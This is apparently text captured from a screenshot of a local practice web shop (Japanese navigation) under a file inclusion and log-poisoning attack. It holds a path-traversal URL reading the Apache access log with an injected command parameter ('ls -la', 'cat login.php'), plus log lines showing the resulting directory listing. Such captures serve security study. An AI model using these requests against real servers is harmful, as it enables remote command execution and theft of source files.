 localhost:8098/index.php?file=../../../../../../../../var/log/apache2/access.log&c=ls%20-la
ホーム マイページ 購入履歴 ログアウト
contact 172.16.33.1 - - [27/Feb/2024:12:06:21 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20login.php HTTP/1.1" 200 3561 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:12:33:11 +0900] "GET /index.php HTTP/1.1" 200 2446
"http://localhost:8098/login.php" "string(583) "total 44 drwxrwxrwt 1 www-data www-data 4096 Jan 30 15:51 . drwxr-xr-x 1 root root 4096 Feb 13 14:03 .. -rw-rw-r-- 1 root root
925 Jan 30 12:14 cart.php drwxrwxr-x 2 root root 4096 Feb 22 11:35 functions -rw-rw-r-- 1 root root 462 Jan 30 11:47 history.php -rw-rw-r-- 1 root root 989 Jan 30 15:50 index.php -
rw-rw-r-- 1 root root 1004 Jan 30 11:42 login.php -rw-rw-r-- 1 root root 364 Jan 23 12:19 logout.php -rw-rw-r-- 1 root root 939 Jan 30 11:43 mypage.php drwxrwxr-x 2 root root
4096 Jan 30 15:51 pages " " 172.16.33.1 - - [27/Feb/2024:12:33:29 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20login.php HTTP/1.1" 200 3614
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:12:47:37 +0900] "GET /index.php
HTTP/1.1" 200 2446 "http://localhost:8098/login.php" "string(583) "total 44 drwxrwxrwt 1 www-data www-data 4096 Jan 30 15:51 . drwxr-xr-x 1 root root 4096 Feb 13 14:03 .. -rw-
rw-r-- 1 root root 925 Jan 30 12:14 cart.php drwxrwxr-x 2 root root 4096 Feb 22 11:35 functions -rw-rw-r-- 1 root root 462 Jan 30 11:47 history.php -rw-rw-r-- 1 root root 989 Jan 30
15:50 index.php -rw-rw-r-- 1 root root 1004 Jan 30 11:42 login.php -rw-rw-r-- 1 root root 364 Jan 23 12:19 logout.php -rw-rw-r-- 1 root root 939 Jan 30 11:43 mypage.php drwxrwxr-
x 2 root root 4096 Jan 30 15:51 pages " " 172.16.33.1 - - [27/Feb/2024:12:47:46 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20login.php
HTTP/1.1" 200 3338 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36"